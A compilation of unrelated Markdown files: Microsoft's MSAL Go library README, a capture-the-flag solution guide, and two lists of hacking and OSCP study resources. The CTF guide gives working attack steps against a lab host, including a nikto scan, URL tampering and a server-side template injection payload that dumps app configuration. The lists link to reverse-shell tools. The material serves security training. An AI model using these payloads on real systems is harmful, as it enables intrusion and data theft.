The Microsoft Authentication Library (MSAL) for Go is part of the [Microsoft identity platform for developers](https://aka.ms/aaddevv2) (formerly named Azure AD) v2.0. It allows you to sign in users or apps with Microsoft identities ([Azure AD](https://azure.microsoft.com/services/active-directory/) and [Microsoft Accounts](https://account.microsoft.com)) and obtain tokens to call Microsoft APIs such as [Microsoft Graph](https://graph.microsoft.io/) or your own APIs registered with the Microsoft identity platform. It is built using industry standard OAuth2 and OpenID Connect protocols.
The latest code resides in the `dev` branch.
Quick links:
| [Getting Started](https://docs.microsoft.com/azure/active-directory/develop/#quickstarts) | [GoDoc](https://pkg.go.dev/github.com/AzureAD/microsoft-authentication-library-for-go/apps) | [Wiki](https://github.com/AzureAD/microsoft-authentication-library-for-go/wiki) | [Samples](https://github.com/AzureAD/microsoft-authentication-library-for-go/tree/dev/apps/tests/devapps) | [Support](README.md#community-help-and-support) | [Feedback](https://forms.office.com/r/s4waBAytFJ) |
| ------------------------------------------------------------------------------------------------------- | --------------------------------------------------------------------------------------------------------------------------------------------------- | ------------------------------------------------------------------------------------------ | ------------------------------------------------------------------------------------------------------------------ | ------------------------------------------------------------------------------------------------------------------ | ------------------------------------------------------------------------------------------------------- |
## Build Status

## Installation
### Setting up Go
To install Go, visit [this link](https://golang.org/dl/).
### Installing MSAL Go
`go get -u github.com/AzureAD/microsoft-authentication-library-for-go/`
## Usage
Before using MSAL Go, you will need to [register your application with the Microsoft identity platform](https://docs.microsoft.com/azure/active-directory/develop/quickstart-v2-register-an-app).
### Acquiring Tokens
Acquiring tokens with MSAL Go follows this general pattern. There might be some slight differences for other token acquisition flows. Here is a basic example:
1. Create a client. MSAL separates [public and confidential client applications](https://tools.ietf.org/html/rfc6749#section-2.1), so call `public.New()` or `confidential.New()` to create the appropriate client for your application.
* Initializing a public client:
```go
import "github.com/AzureAD/microsoft-authentication-library-for-go/apps/public"
publicClient, err := public.New("client_id", public.WithAuthority("https://login.microsoftonline.com/your_tenant"))
```
* Initializing a confidential client:
```go
import "github.com/AzureAD/microsoft-authentication-library-for-go/apps/confidential"
// confidential clients have a credential, such as a secret or a certificate
cred, err := confidential.NewCredFromSecret("client_secret")
if err != nil {
// TODO: handle error
}
confidentialClient, err := confidential.New("https://login.microsoftonline.com/your_tenant", "client_id", cred)
```
1. Call `AcquireTokenSilent()` to look for a cached token. If `AcquireTokenSilent()` returns an error, call another `AcquireToken...` method to authenticate.
* Public clients should specify a user account, if one is available:
```go
// If your application previously authenticated a user, call AcquireTokenSilent with that user's account
// to use cached authentication data. This example shows choosing an account from the cache, however this
// isn't always necessary because the AuthResult returned by authentication methods includes user account
// information.
accounts, err := client.Accounts(context.TODO())
if err != nil {
// TODO: handle error
}
if len(accounts) > 0 {
// There may be more accounts; here we assume the first one is wanted.
// AcquireTokenSilent returns a non-nil error when it can't provide a token.
result, err = client.AcquireTokenSilent(context.TODO(), scopes, public.WithSilentAccount(accounts[0]))
}
if err != nil || len(accounts) == 0 {
// cache miss, authenticate a user with another AcquireToken* method
result, err = client.AcquireTokenInteractive(context.TODO(), scopes)
if err != nil {
// TODO: handle error
}
}
// TODO: save the authenticated user's account, use the access token
userAccount := result.Account
accessToken := result.AccessToken
```
* Confidential clients can simply call `AcquireTokenSilent()`:
```go
scopes := []string{"scope"}
result, err := confidentialClient.AcquireTokenSilent(context.TODO(), scopes)
if err != nil {
// cache miss, authenticate with another AcquireToken... method
result, err = confidentialClient.AcquireTokenByCredential(context.TODO(), scopes)
if err != nil {
// TODO: handle error
}
}
accessToken := result.AccessToken
```
## Community Help and Support
We use [Stack Overflow](http://stackoverflow.com/questions/tagged/msal) to work with the community on supporting Azure Active Directory and its SDKs, including this one! We highly recommend you ask your questions on Stack Overflow (we're all on there!) Also browse existing issues to see if someone has had your question before. Please use the "msal" tag when asking your questions.
If you find and bug or have a feature request, please raise the issue on [GitHub Issues](https://github.com/AzureAD/microsoft-authentication-library-for-go/issues).
## Submit Feedback
We'd like your thoughts on this library. Please complete [this short survey.](https://forms.office.com/r/s4waBAytFJ)
## Contributing
This project welcomes contributions and suggestions. Most contributions require you to agree to a
Contributor License Agreement (CLA) declaring that you have the right to, and actually do, grant us
the rights to use your contribution. For details, visit https://cla.opensource.microsoft.com.
When you submit a pull request, a CLA bot will automatically determine whether you need to provide
a CLA and decorate the PR appropriately (e.g., status check, comment). Simply follow the instructions
provided by the bot. You will only need to do this once across all repos using our CLA.
This project has adopted the [Microsoft Open Source Code of Conduct](https://opensource.microsoft.com/codeofconduct/).
For more information see the [Code of Conduct FAQ](https://opensource.microsoft.com/codeofconduct/faq/) or
contact [[email protected]](mailto:[email protected]) with any additional questions or comments.
## Security Library
This library controls how users sign-in and access services. We recommend you always take the latest version of our library in your app when possible. We use [semantic versioning](http://semver.org) so you can control the risk associated with updating your app. As an example, always downloading the latest minor version number (e.g. x.*y*.x) ensures you get the latest security and feature enhancements but our API surface remains the same. You can always see the latest version and release notes under the Releases tab of GitHub.
## Security Reporting
If you find a security issue with our libraries or services please report it to [[email protected]](mailto:[email protected]) with as much detail as possible. Your submission may be eligible for a bounty through the [Microsoft Bounty](http://aka.ms/bugbounty) program. Please do not post security issues to GitHub Issues or any other public site. We will contact you shortly upon receiving the information. We encourage you to get notifications of when security incidents occur by visiting [this page](https://technet.microsoft.com/en-us/security/dd252948) and subscribing to Security Advisory Alerts.
Copyright (c) Microsoft Corporation. All rights reserved. Licensed under the MIT License (the "License").
|
# Tick, Tock Mr. Wick
*Solution Guide*
## Overview
For this challenge there are three (3) tasks that need to be completed to solve the challenge within a certain timeframe to earn the maximum amount of points available.
Before attempting to find the keys needed to deactivate the countdown, you need to find the hidden pages within the site. Use the tool `nikto`. The command is:
```bash
nikto -h countdown:5000
```
Once it finishes, it will show that some pages have been found and also explain that the "robots.txt" file contains entries which should be viewed manually. This file is normally found on many sites, and can be viewed by running the command:
```bash
curl countdown:5000/robots.txt
```
Doing this will show that the site has been configured to allow all User-agents to look at the pages `/deactivate/`, `/connect/`, `/authorized/access/only/`, and `/app/status/`. This should be the first step toward finding the deactivating keys.
## Task 1: Authorized Access Only key
### Question 1
*What is the 8 character hex string given for submitting the first key?*
Begin by browsing to the page `countdown:5000/authorized/access/only`. It will give you a page saying that the requested access has came from an unauthorized source. It also states that the authorized link can be found on the `%2Finternal%2Fuse%2Fonly%2f` page. The `%2F` should be a hint that the URL is encoded, which should lead you to browse to the page: `countdown:5000/internal/use/only/`.

This page shows you two small strings, one being `Mod of the day` and the other being `Chosen remainder`. This is a hint that you will need to submit a number somehow that when modded by the value shown will give you the remainder amount shown.

The next hint is the title of the page shown on the browser tab. The title shows as `Infinite URL Builder: Locked`. Attempt to add values to the end of the url and see what the outcome is.

After some testing, you should find that the number you are entering to be modded is based on the length of the URL added after `/internal/use/only/`. This is why its called the `infinite URL Builder` -- because the URL can be any length, but it just needs to satisfy the math equation in order to unlock the page.
For example:
- **Mod of the day:** 21
- **Chosen remainder:** 18
- **URL entered:** `countdown:5000/internal/use/only/this/is/a/example/url/string/entry/solution/key`
If done correctly, a page will show with a link saying `AUTHORIZED ACCESS ONLY` which will then take you to the `countdown:5000/authorized/access/only` page; but now it will show the **First Key Name** and **First Key Value**.


Enter the found key name into the url like so -- `countdown:5000/deactivate/*KEYNAME1*/` -- and it will take you to a page where you can submit the value you found. When entered correctly, it will redirect you to the main deactivation page.
When the key has been submitted and deactivated, you can find the hex token to be submitted for points here `http://countdown:5000` and here `http://challenge.us`.

## Task 2: Form POST SSTI
### Question 2
*What is the 8 character hex string given for submitting the second key?*
Browse to the URL found previously: `http://countdown:5000/app/status/`. This page will give a brief message about the running application and then state that you can `Enter 'data' field value to get information about application`.

Since there is no text box available, the next thought should be to attempt a POST using the field 'data' with an accompanying value. If you attempt to POST a value using URL parameters, you'll see that it will have no effect on the page. The next thing you should try is to do a Form POST; this can be done with Curl.
The page states you can get information about the application. That is a hint that you can run an SSTI (Server Side Template Injection) to pull information from the running application within this POST.
You will find that the application is limited to what information can be pulled, but if you use the following command you can get the basic configuration:
```bash
curl -X POST -F "data={{config}}" http://countdown:5000/app/status/
```
This will dump out all the current app's configuration and, if you look, you will find there is an entry that contains the information regarding the second key.

Using the same format as before, go to the second keys page (`countdown:5000/deactivate/*KEYNAME2*`) and enter its value to deactivate it.

When the key has been submitted and deactivated, you can find the hex token on `http://countdown:5000` and at `http://challenge.us`.

## Task 3: Online FTP share
### Question 3
*What is the 8 character hex string given for submitting the third key?*
For the last part, browse to the page `countdown:5000/connect`. This page will have a text box and a string asking you to input a hostname to connect to their FTP share. If you do a scan of the network you will find there is another host named `countdownBackup`.

After entering the discovered hostname you will be redirected to another page that will have a list of files available on the FTP share. On that page, multiple files are clickable and available for download -- except for one.

In order to get this file, you will need to analyze the HTML page and alter the URL. If you look at the source code of the page, you will see each hyperlink contains a URL redirect where it adds `/**file**` to the URL in order to retrieve it.

Use this same method to get the file that is currently unavailable. Below is an example of the URL:
`http://countdown:5000/connect/**file**` -- where **file** is the name of the file you want to download.

If done correctly, you will have the key name (which is the name of the file) and the value (which is within the file you downloaded).

You can submit the key name and value using the same method as previously noted to fully deactivate the timer.

When the key has been submitted and deactivated, you can find the hex token on `http://countdown:5000` and at `http://challenge.us`.

## Getting Time Tokens
### Remaining Questions
After all three keys have been entered, browse to `http://challenge.us` and, depending on how fast you completed the challenge, you will be given your hex tokens to submit for points. Here is a reminder on how that's measured:
| Completion Time | # of Tokens Earned | % of Overall Challenge Score Added |
| --------------------- | ------------------ | ---------------------------------- |
| 75 minutes or less | 4 | 20% (5% each) |
| 76-90 minutes | 3 | 15% (5% each) |
| 91-105 minutes | 2 | 10% (5% each) |
| 106-120 minutes | 1 | 5% |
| more than 120 minutes | 0 | 0% |

|
# pandora
<img src="https://i.ibb.co/CzggdwD/pandora.png">
## Table of Contents
* [Programming Sites](https://github.com/hckpls/pandora#programming-sites)
* [News Feed](https://github.com/hckpls/pandora#news)
* [Courses](https://github.com/hckpls/pandora#courses)
* [CTF and Wargames](https://github.com/hckpls/pandora#wargames-and-ctfs)
* [Communities](https://github.com/hckpls/pandora#wargames-and-ctfs)
* [Blogs](https://github.com/hckpls/pandora#blogs)
* [Subreddits](https://github.com/hckpls/pandora#subreddits)
* [YouTube Channels](https://github.com/hckpls/pandora#youtube-channels)
* [Twitter Accounts](https://github.com/hckpls/pandora#twitter-accounts)
* [Leisure](https://github.com/hckpls/pandora#leisure)
* [Awesome GitHub Lists](https://github.com/hckpls/pandora#awesome-github-lists)
* [Useful Tools](https://github.com/hckpls/pandora#useful-tools)
## Intro -
- [Whats is hacking?](https://www.reddit.com/r/hacking/comments/2ru1oq/meta_how_to_ask_questions_about_hacking/)
- [Starting out? Read this first!](https://www.reddit.com/r/HowToHack/comments/17tipp/rhowtohack_faq_starting_tips_resources_books_and/)
- [How to be the elite hacker](https://www.youtube.com/watch?v=zixpms1oo40&feature=youtu.be)
- [SecTools](https://sectools.org/)
- [The Ulitmate Tool](https://www.google.com/)
- [SecLists](https://seclists.org/)
- [1 Button Socia Media Password Stealer](https://www.youtube.com/watch?v=dQw4w9WgXcQ)
- [How to start hacking](https://medium.com/@iamavu/init-how-to-hack-dc4f721398c9)
- [Pandora v2](https://iamavu.gitbook.io/the-texts-of-athena/) By [@iamavu](https://github.com/iamavu)
## NEWS
|Name|Link |
|--|--|
| Naked Security | [NakedSecurity](https://nakedsecurity.sophos.com/) |
|Hackaday| [HackaDay](https://hackaday.com/) |
|The Hacker News | [The Hacker News](https://thehackernews.com/) |
## Programming Sites:
| Info | Link |
|--|--|
| Learn About OS | [Wiki OS Dev](https://wiki.osdev.org/Expanded_Main_Page)|
| Learn and Practice Code | [CodesDope](https://www.codesdope.com/ "Codes Dope") , [FreeCodeCamp](https://www.freecodecamp.org/ "FreeCodeCamp"), [Hackerrank](https://www.hackerrank.com/ "Hackerrank"), [HackerEarth](https://www.hackerearth.com/) , [CodeWars](https://www.codewars.com/ "CodeWars") , [Exercism](https://exercism.io/ "Exercism") , [LeetCode](https://leetcode.com/) |
|Resources & Notes|[OSSU](https://github.com/ossu/computer-science "OSSU") , [GoalKicker](https://goalkicker.com/ "GoalKicker")|
## Courses:
|Info| Link |
|--|--|
| CyberSecurity Courses | [Cybrary](https://app.cybrary.it/ "Cybrary") |
| Find Best Courses | [hackr.io](https://hackr.io/ "hackr.io") |
|Networking Courses |[Professor Messer](https://www.professormesser.com/ "Professer Messor's Site")|
| Websites hosting courses | [edX](https://www.edx.org/ "Courses") , [Coursera](https://www.coursera.org/ "Coursera") , [Academic Earth](https://academicearth.org/ "Academicearth")|
## Wargames and CTFs:
|Info| Link |
|--|--|
| What are CTFs | [Intro to CTF](https://ctfs.github.io/resources/) , [Intro to CTFs _Returns_](https://trailofbits.github.io/ctf/)|
| Websites to play | [OverTheWire](https://overthewire.org/ "OTW") , [picoCTF](https://picoctf.com/ "picoCTF") , [backdoor](https://backdoor.sdslabs.co/) , [DEFCON-CTF](https://oooverflow.io/) , [Hacker101](https://www.hacker101.com/ "Hacker101") , [ThisIsLegal](https://thisislegal.com/) , [CTFtime](https://ctftime.org/ "CTFtime") , [CTFlearn](https://ctflearn.com/) , [PwnAdventure](https://pwnadventure.com/) , [HackThisSite](https://www.hackthissite.org/ ) , [HackGame](https://hackgame.chaurocks.com/ "HackGame") , [Backdoor](https://backdoor.sdslabs.co/) , [echoCTF](https://echoctf.red/) ,
| Oriented towards Binary Exploitation | [PWN-Challenge](http://pwn.eonew.cn/) , [pwnable.kr](http://pwnable.kr/) , [pwnable.tw](https://pwnable.tw/) , [pwnable.xyz](https://pwnable.xyz/)
| Oriented towards Reverse Engineering | [crackeme](https://crackmes.one/) , [reversing.kr](http://reversing.kr/) , [IO](http://io.netgarage.org/)
| Wesites providing VMs to practice multiple skills | [HackTheBox](https://www.hackthebox.eu/ "HTB") , [TryHackMe](https://tryhackme.com/ "tryhackme") , [Vulnhub](https://www.vulnhub.com/ "Vulnhub") , [root-me](https://www.root-me.org/?lang=en) , [DefendTheWeb](https://defendtheweb.net/) , [PentesterLab](https://pentesterlab.com/)
| Misc. | [CryptoHack](https://cryptohack.org/) , [Enigma](https://www.enigmagroup.org/) , [Halls Of Valhalla](https://halls-of-valhalla.org/beta/) , [webhacking.kr](https://webhacking.kr/)
| List of more CTFs | [WeChall](https://www.wechall.net/) , [captf](http://captf.com/practice-ctf/)
| Tools/Resources you might need | [Awesome-CTF](https://github.com/apsdehal/awesome-ctf) , [CyberChef](https://gchq.github.io/CyberChef/) , [CTF_Katana](https://github.com/JohnHammond/ctf-katana) , [Ciphey](https://github.com/Ciphey/Ciphey)
## Communities:
|Field |Platform|Link |
|--|--|--|
|Cybersecurity| Discord| [The Cyber Mentor](https://discord.com/invite/REfpPJB) , [Hacker101](https://discord.com/invite/GffEC6c) , [InfosecPrep](https://discord.com/invite/mEtEFhp) , [HackTheBox](https://discord.com/invite/hRXnCFA) , [The White Circle](https://discord.gg/UM92zUn) , [CyberSecLabs](https://discord.gg/vy75f7W) , [TryHackMe](https://discord.com/invite/tryhackme) [ManyHatHackers](https://discord.com/invite/infosec) |
|Programming | Discord | [Programming](https://discord.com/invite/010z0Kw1A9ql5c1Qe) , [Programmer's Hangout](https://discord.com/invite/programming) , [DevCord](https://discord.com/invite/devcord) , [The Coding Den](https://discord.com/invite/code) [Code Support](https://discord.com/invite/XQ9C3sY) , [LazyDevs](https://discord.gg/Ajr5P3V) |
| Cybersec + Programming | Telegram | [Hack+](https://telegram.me/hack_plus_chat) , [HTB_Training](https://t.me/HackTheBox_Training) , [SiliconNetwork](https://telegram.me/siliconnetwork) , [The Devs Network](https://thedevs.network/)
## Blogs:
* [LiveOverFlow](http://www.liveoverflow.com/)
* [Hacksplaining](https://www.hacksplaining.com/ "Hacksplaining")
* [HackingBlog](https://www.hackingarticles.in/ "HackingBlog")
* [Hacktivity](https://hackerone.com/hacktivity "Hacktivity")
* [PentesterLand](https://pentester.land/ "PentesterLand")
* [BugBountyWrite-up](https://medium.com/bugbountywriteup/ "BBWrite-up")
* [PortSwigger-Research](https://portswigger.net/research "PS-Research")
* [Sean's Blog](https://medium.com/@zseano "Sean's Blog")
* [NetSec](https://netsec.ws/ "NetSec")
* [0x00sec](https://0x00sec.org/)
* [Sylv3on's Blog](https://sylv3on.com/)
* [Sam Curry's Blog](https://samcurry.net/blog/)
## Subreddits:
| Domain| Links |
| ---|---|
|Hacking | [r/Hacking](https://www.reddit.com/r/hacking/) , [r/HowToHack](https://www.reddit.com/r/HowToHack/) , [r/BlackHat](https://www.reddit.com/r/blackhat/) , [r/AskNetSec](https://www.reddit.com/r/AskNetsec/) , [r/DefCon](https://www.reddit.com/r/Defcon/) , [r/SocialEngg](https://www.reddit.com/r/SocialEngineering/) , [r/XSS](https://www.reddit.com/r/xss/) , [r/AntiForensic](https://www.reddit.com/r/antiforensics/) , [r/SocialEngineering](https://www.reddit.com/r/SocialEngineering/)
| Malware and RE | [r/ReverseEngg](https://www.reddit.com/r/ReverseEngineering/) , [r/ComputerForensics](https://www.reddit.com/r/computerforensics/) , [r/REmath](https://www.reddit.com/r/REMath/) , [r/rootkit](https://www.reddit.com/r/rootkit/) , [r/LinuxMalware](https://www.reddit.com/r/LinuxMalware/) , [r/antivirus](https://www.reddit.com/r/antivirus/) , [r/MemoryForensics](https://www.reddit.com/r/memoryforensics/)
|Security | [r/netsec](https://www.reddit.com/r/netsec/), [r/AskNetSec](https://www.reddit.com/r/AskNetsec/) , [r/security](https://www.reddit.com/r/security/) , [r/CyberSecurity](https://www.reddit.com/r/cybersecurity/) , [r/infosec](https://www.reddit.com/r/Infosec/) , [r/websec](https://www.reddit.com/r/websec/) , [r/physec](https://www.reddit.com/r/physec/) , [r/opsec](https://www.reddit.com/r/opsec/) , [r/operationsecurity](https://www.reddit.com/r/OperationsSecurity/)
| Technology | [r/sysadmin](https://www.reddit.com/r/sysadmin/) , [r/linuxadmin](https://www.reddit.com/r/linuxadmin/) , [r/devops](https://www.reddit.com/r/devops/) , [r/programming](https://www.reddit.com/r/programming/)
|Certifications | [r/netsecstudents](https://www.reddit.com/r/netsecstudents/) , [r/CompTIA](https://www.reddit.com/r/CompTIA/) , [r/OSCP](https://www.reddit.com/r/oscp/) , [r/CISSP](https://www.reddit.com/r/cissp/) , [r/CCNA](https://www.reddit.com/r/ccna/) , [r/CCNP](https://www.reddit.com/r/ccnp/)
|Cryptography | [r/cryptography](https://www.reddit.com/r/cryptography/) , [r/encryption](https://www.reddit.com/r/encryption/) , [r/codes](https://www.reddit.com/r/codes/)
|Misc. | [r/pwned](https://www.reddit.com/r/pwned/) , [r/privacy](https://www.reddit.com/r/privacy/) , [r/TOR](https://www.reddit.com/r/TOR/) , [r/onions](https://www.reddit.com/r/onions/) , [r/i2p](https://www.reddit.com/r/i2p/)
| List of more security subreddits | [Multi-Reddit](https://www.reddit.com/user/goretsky/m/security/)
## YouTube Channels:
* [LiveOverFlow](https://www.youtube.com/channel/UClcE-kVhqyiHCcjYwcpfj9w "LiveOverFlow's YouTube")
* [Hak5](https://www.youtube.com/channel/UC3s0BtrBJpwNDaflRSoiieQ)
* [ComputerPhile](https://www.youtube.com/user/Computerphile/videos)
* [IppSec](https://www.youtube.com/channel/UCa6eh7gCkpPo5XXUDfygQQA "IppSec's YouTube")
* [PwnFunction](https://www.youtube.com/channel/UCW6MNdOsqv2E9AjQkv9we7A "PwnFunction's YouTube")
* [Hackersploit](https://www.youtube.com/channel/UC0ZTPkdxlAKf-V33tqXwi3Q)
* [GynvaeIEN](https://www.youtube.com/user/GynvaelEN "GynvaeIEN's YouTube")
* [TheCyberMentor](https://www.youtube.com/channel/UC0ArlFuFYMpEewyRBzdLHiw "TCM's YouTube")
* [NullByte](https://www.youtube.com/channel/UCgTNupxATBfWmfehv21ym-g "Null Byte's YouTube")
* [Seytonic](https://www.youtube.com/channel/UCW6xlqxSY3gGur4PkGPEUeA/featured)
* [The PC Security](https://www.youtube.com/user/ThePCSecurity/featured)
* [Professor Messer](https://www.youtube.com/user/professormesser "Professor Messer's YouTube")
* [HakLuke](https://www.youtube.com/channel/UCCzvz8jsulXm27Cd6k3vzyg)
* [NahamSec](https://www.youtube.com/channel/UCCZDt7MuC3Hzs6IH4xODLBw)
* [John Hammond](https://www.youtube.com/user/RootOfTheNull)
* [The Cyber Mentor](https://www.youtube.com/channel/UC0ArlFuFYMpEewyRBzdLHiw)
* [Stok](https://www.youtube.com/channel/UCQN2DsjnYH60SFBIA6IkNwg)
* [InsiderPhD](https://www.youtube.com/user/RapidBug)
* [PwnFunction](https://www.youtube.com/channel/UCW6MNdOsqv2E9AjQkv9we7A)
## Twitter Accounts:
* [Black Hat](https://twitter.com/BlackHatEvents "Black Hat's Twitter")
* [DEF CON](https://twitter.com/defcon "DEF CON's Twitter")
* [Freedom Of Press](https://twitter.com/FreedomofPress "Freedom Of Press's Twitter")
* [THe Hacker News](https://twitter.com/TheHackersNews "The Hacker News's Twitter")
## Leisure:
* [DarknetDiaries(Podcast)](https://darknetdiaries.com/) (Good for the break and chill your mind and to know about awesome hacks)
* [Movies you might like](https://github.com/k4m4/movies-for-hackers) (To become the h@X0R)
* [Grey Hack (Game)](https://store.steampowered.com/app/605230/Grey_Hack/)
* [Hacknet (Game)](https://store.steampowered.com/app/365450/Hacknet/)
* P.S- Games are based on actual hacking so not like Watch Dogs Franchise
## Awesome Github Lists:
* [Awesome OSINT](https://github.com/jivoi/awesome-osint)
* [Awesome Malware Analysis](https://github.com/rshipp/awesome-malware-analysis)
* [Awesome CTF](https://github.com/apsdehal/awesome-ctf)
* [Awesome Hacking](https://github.com/carpedm20/awesome-hacking)
* [Awesome Hacking With GitHub](https://github.com/Hack-with-Github/Awesome-Hacking)
* [Awesome HoneyPots](https://github.com/paralax/awesome-honeypots)
* [Awesome WebSecurity](https://github.com/qazbnm456/awesome-web-security)
* [Awesome CyberSec Blue Team](https://github.com/meitar/awesome-cybersecurity-blueteam)
* [Awesome AppSec](https://github.com/paragonie/awesome-appsec)
* [Awesome Security](https://github.com/sbilly/awesome-security)
* [Awesome Pentest](https://github.com/enaqx/awesome-pentest)
* [Awesome Threat Intelligence](https://github.com/hslatman/awesome-threat-intelligence)
* [Awesome InfoSec](https://github.com/onlurking/awesome-infosec)
* [Awesome Cryptography](https://github.com/sobolevn/awesome-cryptography)
* [Awesome Pentest-Cheat-Sheets](https://github.com/coreb1t/awesome-pentest-cheat-sheets)
* [Awesome Shodan Queries](https://github.com/jakejarvis/awesome-shodan-queries)
* [Awesome Malware Analysis](https://github.com/rshipp/awesome-malware-analysis)
* [Awesome Competitve Programming](https://github.com/lnishan/awesome-competitive-programming)
* [Awesome Penetesting Bible](https://github.com/blaCCkHatHacEEkr/PENTESTING-BIBLE)
* [Awesome Hacking](https://github.com/Hack-with-Github/Awesome-Hacking)
* [Awesome Book of Secret Knowledge](https://github.com/trimstray/the-book-of-secret-knowledge)
* [Awesome Pentest](https://github.com/enaqx/awesome-pentest)
* [Awesome CheatSheet](https://github.com/OlivierLaflamme/Cheatsheet-God)
* [Awesome Threat Detection](https://github.com/0x4D31/awesome-threat-detection)
* [Awesome Browser Exploit](https://github.com/Escapingbug/awesome-browser-exploit)
* [Awesome Crypto Papers](https://github.com/pFarb/awesome-crypto-papers)
* [Awesome Privacy](https://github.com/KevinColemanInc/awesome-privacy)
* [Awesome My Infosec](https://github.com/pe3zx/my-infosec-awesome)
* [Awesome Windows Red Team](https://github.com/marcosValle/awesome-windows-red-team)
* [Awesome Privilege Escaltion](https://github.com/m0nad/awesome-privilege-escalation)
## Useful Tools
|Tool|About|
|--|--|
| [CyberChef](https://github.com/gchq/CyberChef) | A web app for encryption, encoding, compression and data analysis |
| [Reverse Shell Generator](https://github.com/0dayCTF/reverse-shell-generator) | Hosted Reverse Shell generator with a ton of functionality. -- (Great for CTFs) |
| [PHP Reverse Shell Script Page](https://github.com/pentestmonkey/php-reverse-shell) | Reverse shell the php site with access to uploaded .php page (custom about not from repository lol) |
| [GTFOBins](https://github.com/GTFOBins/GTFOBins.github.io) | GTFOBins is a curated list of Unix binaries that can be used to bypass local security restrictions in misconfigured systems |
| [LOLBAS Project](https://github.com/LOLBAS-Project/LOLBAS-Project.github.io) | Alternate of GFTOBins for Window system |
## Contribution :
Feel free to create a pull request and add new resources or anything you feel like!
:D
## To-Do
- How to Start in Cybersecurity
- To Add More Resources
|
# Infosec Learning Materials
Resource for developing infosec skills for upcoming OSCP exam
## OSCP Rules & Documents
[Exam Guide](https://support.offensive-security.com/#!oscp-exam-guide.md)
## Practice
[Exploit Exercises](https://exploit-exercises.com/)
[OverTheWire - Wargames](https://overthewire.org/wargames/)
[Hack This Site](https://www.hackthissite.org/)
[Flare-On](http://www.flare-on.com/)
[Reverse Engineering Challenges](https://challenges.re/)
[CTF Learn](https://ctflearn.com/)
[Mystery Twister - Crypto Challenges](https://www.mysterytwisterc3.org/en/)
## Buffer Overflows
[Buffer Overflow Practice](https://www.vortex.id.au/2017/05/pwkoscp-stack-buffer-overflow-practice/)
[Fuzzy Security - Windows Exploit Development](http://www.fuzzysecurity.com/tutorials.html)
[dostackbufferoverflowgood - easy to read](https://github.com/justinsteven/dostackbufferoverflowgood)
[Exploit Exercises](https://exploit-exercises.com/)
[Corelan's exploit writing tutorial](https://www.corelan.be/index.php/2009/07/19/exploit-writing-tutorial-part-1-stack-based-overflows/)
[Live Overflow's Binary Hacking Videos](https://www.youtube.com/watch?v=iyAyN3GFM7A&list=PLhixgUqwRTjxglIswKp9mpkfPNfHkzyeN)
[Introduction to 32-bit Windows Buffer Overflows](https://www.veteransec.com/blog/introduction-to-32-bit-windows-buffer-overflows)
[Getting Started with x86 Linux Buffer Overflows](https://scriptdotsh.com/index.php/2018/05/14/getting-started-with-linux-buffer-overflows-part-1-introduction/)
## Binary Exploitation
[Binary Exploitation ELI5](https://medium.com/@danielabloom/binary-exploitation-eli5-part-1-9bc23855a3d8)
[Exploit Development Roadmap](https://www.reddit.com/r/ExploitDev/comments/7zdrzc/exploit_development_learning_roadmap/)
## General OSCP Guides/Resources
[Real Useful OSCP Journey](https://infosecuritygeek.com/my-oscp-journey/)
[Tulpa PWK Prep](https://tulpa-security.com/2016/09/19/prep-guide-for-offsecs-pwk/)
[Tulpa PWK Prep PDF](https://tulpasecurity.files.wordpress.com/2016/09/tulpa-pwk-prep-guide1.pdf)
[Abatchy's Guide (apparently pretty good!)](https://www.abatchy.com/2017/03/how-to-prepare-for-pwkoscp-noob.html)
[Real good guide with many an info](https://www.securitysift.com/offsec-pwb-oscp/)
## Infosec News / Publications
[Security Affairs](http://securityaffairs.co/wordpress/)
[The Register](https://www.theregister.co.uk/security/)
[Risky Biz](https://risky.biz/)
[Vectra](https://blog.vectra.ai/blog)
## Infosec Blogs
[Nii Consulting](https://niiconsulting.com/checkmate/)
[Guido Vranken](https://guidovranken.com)
[SecJuice](https://medium.com/secjuice/)
## OSCP Reviews/Writeups
~~[Process Focused Review](https://occultsec.com/2018/04/27/the-oscp-a-process-focused-review/)~~
~~[Full marks in 90 days](https://coffeegist.com/security/my-oscp-experience/)~~
[Zero to OSCP in 292 days (still somewhat relevant)](https://blog.mallardlabs.com/zero-to-oscp-in-292-days-or-how-i-accidentally-the-whole-thing-part-2/)
[31-Day OSCP - with some useful info](https://scriptdotsh.com/index.php/2018/04/17/31-days-of-oscp-experience/)
## Fuzzing
[Fuzzing Adobe Reader](https://kciredor.com/fuzzing-adobe-reader-for-exploitable-vulns-fun-not-profit.html)
## Reverse Engineering
[Reverse Engineering x64 for Beginners](http://niiconsulting.com/checkmate/2018/04/reverse-engineering-x64-for-beginners-linux/)
[Backdoor - Reverse Engineering CTFs](https://backdoor.sdslabs.co/)
[Begin Reverse Engineering: workshop](https://www.begin.re/)
## Pivoting
[The Red Teamer's Guide to Pivoting](https://artkond.com/2017/03/23/pivoting-guide/)
## Github Disovered OSCP Tools/Resources
[Lots of OSCP Materials](https://gist.github.com/natesubra/5117959c660296e12d3ac5df491da395)
[Collection of things made during OSCP journey](https://github.com/ihack4falafel/OSCP)
[Notes from Study Plan](https://github.com/ferreirasc/oscp)
[Resource List - not overly thorough](https://github.com/secman-pl/oscp)
[Personal Notes for OSCP & Course](https://github.com/generaldespair/OSCP)
[Buffer Overflow Practice](https://github.com/mikaelkall/vuln)
[OSCP Cheat Sheet](https://github.com/mikaelkall/OSCP-cheat-sheet)
[Bunch of interesting 1-liners and notes](https://github.com/gajos112/OSCP)
[How to teach yourself infosec](https://github.com/thngkaiyuan/how-to-self-learn-infosec)
## Non-Preinstalled Kali Tools
[Doubletap - loud/fast scanner](https://github.com/benrau87/doubletap)
[Reconnoitre - recon for OSCP](https://github.com/codingo/Reconnoitre)
[Pandora's Box - bunch of tools](https://github.com/paranoidninja/Pandoras-Box)
[SleuthQL - SQLi Discovery Tool](https://github.com/RhinoSecurityLabs/SleuthQL)
[Commix - Command Injection Exploiter](https://github.com/commixproject/commix)
## Source Code Review / Analysis
[Static Analysis Tools](https://github.com/mre/awesome-static-analysis)
## Malware Analysis
[Malware Analysis for Hedgehogs (YouTube)](https://www.youtube.com/channel/UCVFXrUwuWxNlm6UNZtBLJ-A)
## Misc
[Windows Kernel Exploitation](https://rootkits.xyz/blog/2017/06/kernel-setting-up/)
[Bunch of interesting tools/commands](https://github.com/adon90/pentest_compilation)
[Forensics Field Guide](https://trailofbits.github.io/ctf/forensics/)
[Bug Bounty Hunter's Methodology](https://github.com/jhaddix/tbhm)
[**Fantastic** lecture resource for learning assembly](https://www.youtube.com/watch?v=H4Z0S9ZbC0g)
[Awesome WAF bypass/command execution filter bypass](https://medium.com/secjuice/waf-evasion-techniques-718026d693d8)
|
## Web Application Technologies
